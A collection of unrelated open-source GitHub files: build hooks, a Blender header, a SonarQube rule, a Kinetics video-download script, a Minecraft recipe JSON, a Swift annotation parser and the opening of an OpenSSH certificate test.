ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
POSSIBILITY OF SUCH DAMAGE.
```
Portions may be licensed under different licenses (in particular `public_suffix_list.dat` is MPL/2.0); please read that file and the LICENSE file for full details.
| {
"pile_set_name": "Github"
} |
#
# Copyright (C) 2011, Martin Zibricky
#
# This program is free software; you can redistribute it and/or
# modify it under the terms of the GNU General Public License
# as published by the Free Software Foundation; either version 2
# of the License, or (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program; if not, write to the Free Software
# Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA
from PyInstaller import is_unix, is_darwin
hiddenimports = [
# Test case import/test_zipimport2 fails during importing
# pkg_resources or setuptools when module not present.
'distutils.command.build_ext',
]
# Necessary for setuptools on Mac/Unix
if is_unix or is_darwin:
hiddenimports.append('syslog')
| {
"pile_set_name": "Github"
} |
/*
* This program is free software; you can redistribute it and/or
* modify it under the terms of the GNU General Public License
* as published by the Free Software Foundation; either version 2
* of the License, or (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program; if not, write to the Free Software Foundation,
* Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
*/
/** \file
* \ingroup DNA
*/
#pragma once
#include "DNA_ID.h"
struct AnimData;
struct bSound;
typedef struct Speaker {
ID id;
/** Animation data (must be immediately after id for utilities to use it). */
struct AnimData *adt;
struct bSound *sound;
/* not animatable properties */
float volume_max;
float volume_min;
float distance_max;
float distance_reference;
float attenuation;
float cone_angle_outer;
float cone_angle_inner;
float cone_volume_outer;
/* animatable properties */
float volume;
float pitch;
/* flag */
short flag;
char _pad1[6];
} Speaker;
/* **************** SPEAKER ********************* */
/* flag */
#define SPK_DS_EXPAND (1 << 0)
#define SPK_MUTED (1 << 1)
// #define SPK_RELATIVE (1 << 2) /* UNUSED */
| {
"pile_set_name": "Github"
} |
/*
* SonarQube JavaScript Plugin
* Copyright (C) 2011-2020 SonarSource SA
* mailto:info AT sonarsource DOT com
*
* This program is free software; you can redistribute it and/or
* modify it under the terms of the GNU Lesser General Public
* License as published by the Free Software Foundation; either
* version 3 of the License, or (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
* Lesser General Public License for more details.
*
* You should have received a copy of the GNU Lesser General Public License
* along with this program; if not, write to the Free Software Foundation,
* Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
*/
package org.sonar.javascript.checks;
import org.sonar.check.Rule;
import org.sonar.plugins.javascript.api.EslintBasedCheck;
import org.sonar.plugins.javascript.api.TypeScriptRule;
@TypeScriptRule
@Rule(key = "S2870")
public class NoArrayDeleteCheck implements EslintBasedCheck {
@Override
public String eslintKey() {
return "no-array-delete";
}
}
| {
"pile_set_name": "Github"
} |
#import <Foundation/Foundation.h>
@interface PodsDummy_SQLCipher : NSObject
@end
@implementation PodsDummy_SQLCipher
@end
| {
"pile_set_name": "Github"
} |
###
### DO NOT MODIFY THIS FILE. THIS FILE HAS BEEN AUTOGENERATED
###
FROM circleci/postgres:9.3.23-alpine
ENV PGDATA /dev/shm/pgdata/data
| {
"pile_set_name": "Github"
} |
import argparse
import glob
import json
import os
import shutil
import subprocess
import uuid
from collections import OrderedDict
from joblib import delayed
from joblib import Parallel
import pandas as pd
def create_video_folders(dataset, output_dir, tmp_dir):
"""Creates a directory for each label name in the dataset."""
if 'label-name' not in dataset.columns:
this_dir = os.path.join(output_dir, 'test')
if not os.path.exists(this_dir):
os.makedirs(this_dir)
# I should return a dict but ...
return this_dir
if not os.path.exists(output_dir):
os.makedirs(output_dir)
if not os.path.exists(tmp_dir):
os.makedirs(tmp_dir)
label_to_dir = {}
for label_name in dataset['label-name'].unique():
this_dir = os.path.join(output_dir, label_name)
if not os.path.exists(this_dir):
os.makedirs(this_dir)
label_to_dir[label_name] = this_dir
return label_to_dir
def construct_video_filename(row, label_to_dir, trim_format='%06d'):
"""Given a dataset row, this function constructs the
output filename for a given video.
"""
basename = '%s_%s_%s.mp4' % (row['video-id'],
trim_format % row['start-time'],
trim_format % row['end-time'])
if not isinstance(label_to_dir, dict):
dirname = label_to_dir
else:
dirname = label_to_dir[row['label-name']]
output_filename = os.path.join(dirname, basename)
return output_filename
def download_clip(video_identifier, output_filename,
start_time, end_time,
tmp_dir='/tmp/kinetics',
num_attempts=5,
url_base='https://www.youtube.com/watch?v='):
"""Download a video from youtube if exists and is not blocked.
arguments:
---------
video_identifier: str
Unique YouTube video identifier (11 characters)
output_filename: str
File path where the video will be stored.
start_time: float
Indicates the begining time in seconds from where the video
will be trimmed.
end_time: float
Indicates the ending time in seconds of the trimmed video.
"""
# Defensive argument checking.
assert isinstance(video_identifier, str), 'video_identifier must be string'
assert isinstance(output_filename, str), 'output_filename must be string'
assert len(video_identifier) == 11, 'video_identifier must have length 11'
status = False
# Construct command line for getting the direct video link.
tmp_filename = os.path.join(tmp_dir,
'%s.%%(ext)s' % uuid.uuid4())
command = ['youtube-dl',
'--quiet', '--no-warnings',
'-f', 'mp4',
'-o', '"%s"' % tmp_filename,
'"%s"' % (url_base + video_identifier)]
command = ' '.join(command)
attempts = 0
while True:
try:
output = subprocess.check_output(command, shell=True,
stderr=subprocess.STDOUT)
except subprocess.CalledProcessError as err:
attempts += 1
if attempts == num_attempts:
return status, err.output
else:
break
tmp_filename = glob.glob('%s*' % tmp_filename.split('.')[0])[0]
# Construct command to trim the videos (ffmpeg required).
command = ['ffmpeg',
'-i', '"%s"' % tmp_filename,
'-ss', str(start_time),
'-t', str(end_time - start_time),
'-c:v', 'libx264', '-c:a', 'copy',
'-threads', '1',
'-loglevel', 'panic',
'"%s"' % output_filename]
command = ' '.join(command)
try:
output = subprocess.check_output(command, shell=True,
stderr=subprocess.STDOUT)
except subprocess.CalledProcessError as err:
return status, err.output
# Check if the video was successfully saved.
status = os.path.exists(output_filename)
os.remove(tmp_filename)
return status, 'Downloaded'
def download_clip_wrapper(row, label_to_dir, trim_format, tmp_dir):
"""Wrapper for parallel processing purposes."""
output_filename = construct_video_filename(row, label_to_dir,
trim_format)
clip_id = os.path.basename(output_filename).split('.mp4')[0]
if os.path.exists(output_filename):
status = tuple([clip_id, True, 'Exists'])
return status
downloaded, log = download_clip(row['video-id'], output_filename,
row['start-time'], row['end-time'],
tmp_dir=tmp_dir)
status = tuple([clip_id, downloaded, log])
return status
def parse_kinetics_annotations(input_csv, ignore_is_cc=False):
"""Returns a parsed DataFrame.
arguments:
---------
input_csv: str
Path to CSV file containing the following columns:
'YouTube Identifier,Start time,End time,Class label'
returns:
-------
dataset: DataFrame
Pandas with the following columns:
'video-id', 'start-time', 'end-time', 'label-name'
"""
df = pd.read_csv(input_csv)
if 'youtube_id' in df.columns:
columns = OrderedDict([
('youtube_id', 'video-id'),
('time_start', 'start-time'),
('time_end', 'end-time'),
('label', 'label-name')])
df.rename(columns=columns, inplace=True)
if ignore_is_cc:
df = df.loc[:, df.columns.tolist()[:-1]]
return df
def main(input_csv, output_dir,
trim_format='%06d', num_jobs=24, tmp_dir='/tmp/kinetics',
drop_duplicates=False):
# Reading and parsing Kinetics.
dataset = parse_kinetics_annotations(input_csv)
# if os.path.isfile(drop_duplicates):
# print('Attempt to remove duplicates')
# old_dataset = parse_kinetics_annotations(drop_duplicates,
# ignore_is_cc=True)
# df = pd.concat([dataset, old_dataset], axis=0, ignore_index=True)
# df.drop_duplicates(inplace=True, keep=False)
# print(dataset.shape, old_dataset.shape)
# dataset = df
# print(dataset.shape)
# Creates folders where videos will be saved later.
label_to_dir = create_video_folders(dataset, output_dir, tmp_dir)
# Download all clips.
if num_jobs == 1:
status_lst = []
for i, row in dataset.iterrows():
status_lst.append(download_clip_wrapper(row, label_to_dir,
trim_format, tmp_dir))
else:
status_lst = Parallel(n_jobs=num_jobs)(delayed(download_clip_wrapper)(
row, label_to_dir,
trim_format, tmp_dir) for i, row in dataset.iterrows())
# Clean tmp dir.
shutil.rmtree(tmp_dir)
# Save download report.
with open('download_report.json', 'w') as fobj:
fobj.write(json.dumps(status_lst))
if __name__ == '__main__':
description = 'Helper script for downloading and trimming kinetics videos.'
p = argparse.ArgumentParser(description=description)
p.add_argument('input_csv', type=str,
help=('CSV file containing the following format: '
'YouTube Identifier,Start time,End time,Class label'))
p.add_argument('output_dir', type=str,
help='Output directory where videos will be saved.')
p.add_argument('-f', '--trim-format', type=str, default='%06d',
help=('This will be the format for the '
'filename of trimmed videos: '
'videoid_%0xd(start_time)_%0xd(end_time).mp4'))
p.add_argument('-n', '--num-jobs', type=int, default=24)
p.add_argument('-t', '--tmp-dir', type=str, default='/tmp/kinetics')
p.add_argument('--drop-duplicates', type=str, default='non-existent',
help='Unavailable at the moment')
# help='CSV file of the previous version of Kinetics.')
main(**vars(p.parse_args()))
| {
"pile_set_name": "Github"
} |
{
"parent": "minecraft:recipes/root",
"rewards": {
"recipes": [
"minecraft:pink_stained_glass_pane_from_glass_pane"
]
},
"criteria": {
"has_glass_pane": {
"trigger": "minecraft:inventory_changed",
"conditions": {
"items": [
{
"item": "minecraft:glass_pane"
}
]
}
},
"has_pink_dye": {
"trigger": "minecraft:inventory_changed",
"conditions": {
"items": [
{
"item": "minecraft:pink_dye"
}
]
}
},
"has_the_recipe": {
"trigger": "minecraft:recipe_unlocked",
"conditions": {
"recipe": "minecraft:pink_stained_glass_pane_from_glass_pane"
}
}
},
"requirements": [
[
"has_glass_pane",
"has_pink_dye",
"has_the_recipe"
]
]
} | {
"pile_set_name": "Github"
} |
//
// ParserBuilder.swift
// typewriter
//
// Created by mrriddler on 2017/8/25.
// Copyright © 2017年 typewriter. All rights reserved.
//
import Foundation
typealias RewrittenToken = (Variable, Type?, Variable?)
fileprivate enum SyntaxToken: String {
case separator = ","
case macroSeparator = "\\"
case oneToOne = "="
case annotaionLeftExpansion = "("
case annotationRightExpansion = ")"
case oneToManyLeftExpansion = "{"
case oneToManyRightExpansion = "}"
}
struct Lexer {
static func scanExpansion(leftExpansion: String, rightExpansion: String, src: String) -> String? {
if src.hasPrefix(leftExpansion) && src.hasSuffix(rightExpansion) {
let leftExpansionBound = src.range(of: leftExpansion)
let rightExpansionBound = src.range(of: rightExpansion, options: .backwards)
return String(src[leftExpansionBound!.upperBound ..< rightExpansionBound!.lowerBound])
}
return nil
}
static func scanOneToOne(prefix: String, src: String) -> String? {
if src.hasPrefix(prefix) {
let prefixBound = src.range(of: prefix)
let prefixFree = String(src[prefixBound!.upperBound...]).trimmingLeftEndWhitespaces()
if prefixFree.hasPrefix(SyntaxToken.oneToOne.rawValue) {
let oneToOneBounds = prefixFree.range(of: SyntaxToken.oneToOne.rawValue)
return String(prefixFree[oneToOneBounds!.upperBound...]).trimmingLeftEndWhitespaces()
}
}
return nil
}
static func scanOneToMany(prefix: String, src: String) -> [String]? {
if src.hasPrefix(prefix) {
let prefixBound = src.range(of: prefix)
let prefixFree = String(src[prefixBound!.upperBound...]).trimmingLeftEndWhitespaces()
if prefixFree.hasPrefix(SyntaxToken.oneToOne.rawValue) {
let oneToOneBounds = prefixFree.range(of: SyntaxToken.oneToOne.rawValue)
let oneToOneFree = String(prefixFree[oneToOneBounds!.upperBound...]).trimmingLeftEndWhitespaces()
if oneToOneFree.hasPrefix(SyntaxToken.oneToManyLeftExpansion.rawValue) && oneToOneFree.hasSuffix(SyntaxToken.oneToManyRightExpansion.rawValue) {
let oneToManyLeft = oneToOneFree.range(of: SyntaxToken.oneToManyLeftExpansion.rawValue)
let oneToManyRight = oneToOneFree.range(of: SyntaxToken.oneToManyRightExpansion.rawValue, options: .backwards)
let oneToManyExpansionFree = String(oneToOneFree[oneToManyLeft!.upperBound..<oneToManyRight!.lowerBound])
var matchStack = [String]()
var separatedOneToMany = [String]()
var pre = -1
var separatorLength = 1
if oneToManyExpansionFree.range(of: SyntaxToken.macroSeparator.rawValue) != nil {
separatorLength = 2
pre = -2
}
for (cur, element) in oneToManyExpansionFree.enumerated() {
if String(element) == SyntaxToken.annotaionLeftExpansion.rawValue ||
String(element) == SyntaxToken.oneToManyLeftExpansion.rawValue {
matchStack.append(String(element))
} else if String(element) == SyntaxToken.annotationRightExpansion.rawValue ||
String(element) == SyntaxToken.oneToManyRightExpansion.rawValue {
_ = matchStack.popLast()
} else if matchStack.first == nil && String(element) == SyntaxToken.separator.rawValue {
let preIdx = oneToManyExpansionFree.index(oneToManyExpansionFree.startIndex, offsetBy: pre + separatorLength)
let curIdx = oneToManyExpansionFree.index(oneToManyExpansionFree.startIndex, offsetBy: cur)
separatedOneToMany.append(String(oneToManyExpansionFree[preIdx ..< curIdx]))
pre = cur
}
}
let preIdx = oneToManyExpansionFree.index(oneToManyExpansionFree.startIndex, offsetBy: pre + separatorLength)
let curIdx = oneToManyExpansionFree.endIndex
separatedOneToMany.append(String(oneToManyExpansionFree[preIdx ..< curIdx]))
return separatedOneToMany
}
}
}
if let oneToOne = scanOneToOne(prefix: prefix, src: src) {
return [oneToOne]
}
return nil
}
}
fileprivate enum RuleToken: String {
case generate = "generate"
case inherit = "inherit"
case implement = "implement"
case immutable = "immutable"
case constructOnly = "constructOnly"
case commentOut = "commentOut"
case specialIncludeSuffix = "specialIncludeSuffix"
case initializerPreprocess = "initializerPreprocess"
case unidirectionDataflow = "unidirectionDataflow"
case filter = "filter"
case predicateFilter = "predicateFilter"
case rewritten = "rewritten"
}
fileprivate enum AnnotationToken: String {
case ObjC = "#pragma Typewriter("
case Swift = "@available(*, message: \"Typewriter("
case Java = "@Typewriter("
static func fromDescribeFormat(describeFormat: DescribeFormat) -> AnnotationToken? {
switch describeFormat {
case .GPPLObjC:
return AnnotationToken.ObjC
case .GPPLJava:
return AnnotationToken.Java
default:
return nil
}
}
static func extractIfNeeded(describeFormat: DescribeFormat, input: inout String) -> Bool {
var preprocess = input
if preprocess.hasSuffix(SyntaxToken.separator.rawValue) {
preprocess = String(input[..<input.index(before: input.endIndex)])
}
switch describeFormat {
case .GPPLObjC:
if let expansionFree = Lexer.scanExpansion(leftExpansion: AnnotationToken.ObjC.rawValue,
rightExpansion: SyntaxToken.annotationRightExpansion.rawValue,
src: preprocess) {
input = expansionFree
return true
} else if let expansionFree = Lexer.scanExpansion(leftExpansion:AnnotationToken.ObjC.rawValue.replacingOccurrences(of: " ", with: ""),
rightExpansion:SyntaxToken.annotationRightExpansion.rawValue,
src: preprocess) {
input = expansionFree
return true
}
return false
case .GPPLJava:
if let expansionFree = Lexer.scanExpansion(leftExpansion: AnnotationToken.Java.rawValue,
rightExpansion: SyntaxToken.annotationRightExpansion.rawValue,
src: preprocess) {
input = expansionFree
return true
}
return false
default:
return false
}
}
}
struct ParserContext {
enum MatchState {
case continuez
case rewritten(context: String)
func scan(describeFormat: DescribeFormat, src: inout String) -> MatchState {
let whiteSpaceFree = src.replacingOccurrences(of: " ", with: "")
switch self {
case .continuez:
if let annotationToken = AnnotationToken.fromDescribeFormat(describeFormat: describeFormat), whiteSpaceFree.hasPrefix("\(annotationToken.rawValue.replacingOccurrences(of: " ", with: ""))\(RuleToken.rewritten.rawValue)\(SyntaxToken.oneToOne.rawValue)") {
if whiteSpaceFree.range(of: "}", options: .backwards) != nil || whiteSpaceFree.hasSuffix("))") {
return MatchState.continuez
} else {
return MatchState.rewritten(context: whiteSpaceFree)
}
} else {
return MatchState.continuez
}
case .rewritten(let context):
if whiteSpaceFree.range(of: "}", options: .backwards) != nil {
src = context + whiteSpaceFree
return MatchState.continuez
} else {
return MatchState.rewritten(context: context + whiteSpaceFree)
}
}
}
}
var state: MatchState
var path: String
var srcName: String
var srcInheriting: String?
var srcImplement: [String]?
var desName: String
var desInheriting: String?
var options: AnalysisOptions
var rewrittenMap: [Variable: RewrittenToken]
var memberVariableMap: [Variable: MemberVariableToken]
var memberVariableQueue: [Variable]
var memberVariableFilter: [Variable]
var memberVariablePredicateFilter: String
var isCollecting: Bool
var commentQueue: [String]
init(path: String) {
self.state = .continuez
self.path = path
self.srcName = String()
self.desName = String()
self.options = AnalysisOptions()
self.rewrittenMap = [Variable: RewrittenToken]()
self.memberVariableMap = [Variable: MemberVariableToken]()
self.memberVariableQueue = [Variable]()
self.memberVariableFilter = [Variable]()
self.memberVariablePredicateFilter = String()
self.isCollecting = false
self.commentQueue = [String]()
self.options[AnalysisOptionType.comment] = AnalysisOptionType.comment.rawValue
}
}
protocol ParserBuilder {
static func inputFormat() -> DescribeFormat
static func build(file: (String, [String])) -> IR
static func constructLanguage(context: inout ParserContext, input: String)
static func constructComment(context: inout ParserContext, input: String)
static func constructRule(context: inout ParserContext, input: String)
static func getResult(context: ParserContext) -> IR
}
extension ParserBuilder {
static func build(file: (String, [String])) -> IR {
var context = ParserContext(path: file.0)
file.1.forEach { (line) in
constructLanguage(context: &context, input: line)
constructComment(context: &context, input: line)
constructRule(context: &context, input: line)
}
return getResult(context: context)
}
static func constructComment(context: inout ParserContext, input: String) {
if context.isCollecting == true {
accmulateComment(input: input, commentQueue: &context.commentQueue)
}
}
static func constructRule(context: inout ParserContext, input: String) {
var next = stripSymbol(src: input)
if parseState(context: &context, next: &next) {
if parseAnnotation(next: &next) {
parseRule(context: &context, next: next)
}
}
}
static func getResult(context: ParserContext) -> IR {
return IR.translationToIR(path: context.path,
inputFormat: inputFormat(),
srcName: context.srcName,
srcInheriting: context.srcInheriting,
srcImplement: context.srcImplement,
desName: context.desName,
desInheriting: context.desInheriting,
memberVariableToken: filter(filter: context.memberVariableFilter,
predicateFilter: context.memberVariablePredicateFilter,
memberVariableToken: merge(rewrittenMap: context.rewrittenMap,
memberVariableMap: context.memberVariableMap,
memberVariableQueue: context.memberVariableQueue)),
options: context.options,
flattenToken: nil)
}
static func parseState(context: inout ParserContext, next: inout String) -> Bool {
context.state = context.state.scan(describeFormat: inputFormat(), src: &next)
switch context.state {
case .continuez:
return true
case .rewritten:
return false
}
}
static func parseAnnotation(next: inout String) -> Bool {
return AnnotationToken.extractIfNeeded(describeFormat: inputFormat(), input: &next)
}
static func parseRule(context: inout ParserContext, next: String) {
let interpreters: [RuleInterpretable] = [GenerateInterpreter(),
InheritInterpreter(),
ImplementInterpreter(),
OptionInterpreter(),
IncludeSuffixInterpreter(),
FilterInterpreter(),
PredicateFilterInterpreter(),
RewrittenInterpreter()]
for interpreter in interpreters {
if interpreter.interpreter(context: &context, input: next) {
break
}
}
}
static func accmulateComment(input: String, commentQueue: inout [String]) {
if input.hasPrefix("*") {
let commentSymbolFree = String(input[input.index(after: input.startIndex)...])
let leftWhiteSpaceFree = commentSymbolFree.trimmingLeftEndWhitespaces()
commentQueue.append(leftWhiteSpaceFree)
}
if input.hasPrefix("//") {
let commentSymbolFree = String(input[input.index(after: input.index(after: input.startIndex))...])
let leftWhiteSpaceFree = commentSymbolFree.trimmingLeftEndWhitespaces()
commentQueue.append(leftWhiteSpaceFree)
}
if input.hasPrefix("///") {
let commentSymbolFree = String(input[input.index(after: input.index(after: input.index(after: input.startIndex)))...])
let leftWhiteSpaceFree = commentSymbolFree.trimmingLeftEndWhitespaces()
commentQueue.append(leftWhiteSpaceFree)
}
}
static func queryComment(commentQueue: inout [String]) -> [String]? {
if commentQueue.count <= 0 {
return nil
}
let res = Array(commentQueue)
commentQueue.removeAll()
return res
}
static func filter(filter: [Variable],
predicateFilter: String,
memberVariableToken: [MemberVariableToken]) -> [MemberVariableToken] {
return memberVariableToken
.filter{ !filter.contains($0.2) }
.filter({ (memberVariable) -> Bool in
if predicateFilter.isEmpty {
return true
} else {
if let separator = predicateFilter.range(of: SyntaxToken.separator.rawValue) {
let format = String(predicateFilter[..<separator.lowerBound])
let param = String(predicateFilter[separator.upperBound...])
let paramArr = param.components(separatedBy: SyntaxToken.separator.rawValue).map{$0.trimmingCharacters(in: .whitespaces)};
if format.range(of: "%@") == nil {
print("Error: \(format) is not a valid predicateFilter")
exit(1)
}
let predicate = NSPredicate(format: format, argumentArray: paramArr)
return !predicate.evaluate(with: memberVariable.2)
} else {
let predicate = NSPredicate(format: predicateFilter)
return !predicate.evaluate(with: memberVariable.2)
}
}
})
}
static func merge(rewrittenMap: [Variable: RewrittenToken],
memberVariableMap: [Variable: MemberVariableToken],
memberVariableQueue: [Variable]) -> [MemberVariableToken] {
var result = [MemberVariableToken]()
var mergeMap = memberVariableMap
rewrittenMap.forEach { (rewritten) in
if memberVariableMap[rewritten.key] != nil {
mergeMap[rewritten.key] = (memberVariableMap[rewritten.key]!.0, memberVariableMap[rewritten.key]!.1, memberVariableMap[rewritten.key]!.2, rewritten.value.2, rewritten.value.1, memberVariableMap[rewritten.key]!.5, memberVariableMap[rewritten.key]!.6)
}
}
for memberVariable in memberVariableQueue {
result.append(mergeMap[memberVariable]!)
}
return result
}
static func stripSymbol(src: String) -> String {
return src.replacingOccurrences(of: "\"", with: "")
}
static func filterProto(src: String) -> Bool {
guard !src.hasSuffix("Root") &&
!src.hasSuffix("Builder") &&
!src.hasSuffix("Adapter") &&
src.range(of: "_") == nil else {
return false
}
return true
}
}
fileprivate protocol RuleInterpretable {
var rule: RuleToken { get }
func interpreter(context: inout ParserContext, input: String) -> Bool
}
extension RuleInterpretable {
fileprivate static func parseOneToOneRule(rule: RuleToken, src: String) -> String? {
switch rule {
case .generate, .inherit, .specialIncludeSuffix, .predicateFilter:
return Lexer.scanOneToOne(prefix: rule.rawValue, src: src)
default:
return nil
}
}
fileprivate static func parseOneToManyRule(rule: RuleToken, src: String) -> [String]? {
switch rule {
case .filter, .implement:
return Lexer.scanOneToMany(prefix: rule.rawValue, src: src)
default:
return nil
}
}
fileprivate static func parseRewritten(prefix: String, src: String) -> [RewrittenToken]? {
let whitespacesFree = src.trimmingCharacters(in: .whitespaces)
var tokens: [RewrittenToken]?
if let oneToMany = Lexer.scanOneToMany(prefix: prefix, src: whitespacesFree) {
oneToMany.forEach({ (element) in
if let annotationFree = Lexer.scanExpansion(
leftExpansion: "@Rewritten\(SyntaxToken.annotaionLeftExpansion.rawValue)",
rightExpansion: SyntaxToken.annotationRightExpansion.rawValue,
src: element) {
if let token = parseRewrittenAnnotation(src: annotationFree) {
if tokens == nil {
tokens = [RewrittenToken]()
}
tokens!.append(token)
}
} else if let annotationFree = Lexer.scanExpansion(
leftExpansion: "Rewritten\(SyntaxToken.annotaionLeftExpansion.rawValue)",
rightExpansion: SyntaxToken.annotationRightExpansion.rawValue,
src: element) {
if let token = parseRewrittenAnnotation(src: annotationFree) {
if tokens == nil {
tokens = [RewrittenToken]()
}
tokens!.append(token)
}
}
})
}
return tokens
}
fileprivate static func parseRewrittenAnnotation(src: String) -> RewrittenToken? {
var srcName: Variable?
var desName: Variable?
var desType: Type?
let separated = src.components(separatedBy: SyntaxToken.separator.rawValue)
separated.forEach({ (element) in
let leftEndWhitespaceFree = element.trimmingLeftEndWhitespaces()
if let originalName = Lexer.scanOneToOne(prefix: "on", src: leftEndWhitespaceFree) {
srcName = originalName
}
if let rewrittenName = Lexer.scanOneToOne(prefix: "name", src: leftEndWhitespaceFree) {
desName = rewrittenName
}
if let rewrittenType = Lexer.scanOneToOne(prefix: "type", src: leftEndWhitespaceFree) {
desType = rewrittenType
}
})
if srcName != nil && (desName != nil || desType != nil) {
return (srcName!, desName, desType)
}
return nil
}
}
fileprivate struct GenerateInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.generate
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
if let token = GenerateInterpreter.parseOneToOneRule(rule: rule, src: input) {
context.desName = token
}
return true
}
return false
}
}
fileprivate struct InheritInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.inherit
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
if let token = InheritInterpreter.parseOneToOneRule(rule: rule, src: input) {
context.desInheriting = token
}
return true
}
return false
}
}
fileprivate struct ImplementInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.implement
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
if let token = ImplementInterpreter.parseOneToManyRule(rule: rule, src: input) {
context.srcImplement = token
}
return true
}
return false
}
}
fileprivate struct OptionInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.immutable
}
}
func interpreter(context: inout ParserContext, input: String) -> Bool {
var findAtLeastOne = false
let interpreters: [RuleInterpretable] = [ImmutableInterpreter(),
ConstructOnlyInterpreter(),
CommentOutInterpreter(),
InitializerInterpreter(),
UnidirectionDataflowInterpreter()]
for interpreter in interpreters {
if interpreter.interpreter(context: &context, input: input) {
findAtLeastOne = true
}
}
return findAtLeastOne
}
}
fileprivate struct ImmutableInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.immutable
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
context.options[AnalysisOptionType.immutable] = AnalysisOptionType.immutable.rawValue
return true
}
return false
}
}
fileprivate struct ConstructOnlyInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.constructOnly
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
context.options[AnalysisOptionType.constructOnly] = AnalysisOptionType.constructOnly.rawValue
return true
}
return false
}
}
fileprivate struct CommentOutInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.commentOut
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
context.options.removeValue(forKey: AnalysisOptionType.comment)
return true
}
return false
}
}
fileprivate struct InitializerInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.initializerPreprocess
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
context.options[AnalysisOptionType.initializerPreprocess] = AnalysisOptionType.initializerPreprocess.rawValue
return true
}
return false
}
}
fileprivate struct UnidirectionDataflowInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.unidirectionDataflow
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
context.options[AnalysisOptionType.unidirectionDataflow] = AnalysisOptionType.unidirectionDataflow.rawValue
return true
}
return false
}
}
fileprivate struct IncludeSuffixInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.specialIncludeSuffix
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
if let token = IncludeSuffixInterpreter.parseOneToOneRule(rule: rule, src: input) {
context.options[AnalysisOptionType.specialIncludeSuffix] = token.replacingOccurrences(of: " ", with: "")
}
return true
}
return false
}
}
fileprivate struct FilterInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.filter
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
if let token = FilterInterpreter.parseOneToManyRule(rule: rule, src: input) {
context.memberVariableFilter = token
}
return true
}
return false
}
}
fileprivate struct PredicateFilterInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.predicateFilter
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
if let token = PredicateFilterInterpreter.parseOneToOneRule(rule: rule, src: input) {
context.memberVariablePredicateFilter = token
}
return true
}
return false
}
}
fileprivate struct RewrittenInterpreter: RuleInterpretable {
fileprivate var rule: RuleToken {
get {
return RuleToken.rewritten
}
}
fileprivate func interpreter(context: inout ParserContext, input: String) -> Bool {
if input.range(of: rule.rawValue) != nil {
if let tokens = RewrittenInterpreter.parseRewritten(prefix: rule.rawValue, src: input) {
tokens.forEach{context.rewrittenMap[$0.0] = $0}
}
return true
}
return false
}
}
| {
"pile_set_name": "Github"
} |
# $OpenBSD: principals-command.sh,v 1.11 2019/12/16 02:39:05 djm Exp $
# Placed in the Public Domain.
tid="authorized principals command"
rm -f $OBJ/user_ca_key* $OBJ/cert_user_key*
cp $OBJ/sshd_proxy $OBJ/sshd_proxy_bak
if [ -z "$SUDO" -a ! -w /var/run ]; then
fatal "need SUDO to create file in /var/run, test won't work without"
fi
case "$SSH_KEYTYPES" in
*ssh-rsa*) userkeytype=rsa ;;
*) userkeytype=ed25519 ;;
esac
SERIAL=$$
# Create a CA key and a user certificate.
${SSHKEYGEN} -q -N '' -t ed25519 -f $OBJ/user_ca_key || \
fatal "ssh-keygen of user_ca_key failed"
${SSHKEYGEN} -q -N '' -t ${userkeytype} -f $OBJ/cert_user_key || \
fatal "ssh-keygen of cert_user_key failed"
${SSHKEYGEN} -q -s $OBJ/user_ca_key -I "Joanne User" \
-z $$ -n ${USER},mekmitasdigoat $OBJ/cert_user_key || \
fatal "couldn't sign cert_user_key"
CERT_BODY=`cat $OBJ/cert_user_key-cert.pub | awk '{ print $2 }'`
CA_BODY=`cat $OBJ/user_ca_key.pub | awk '{ print $2 }'`
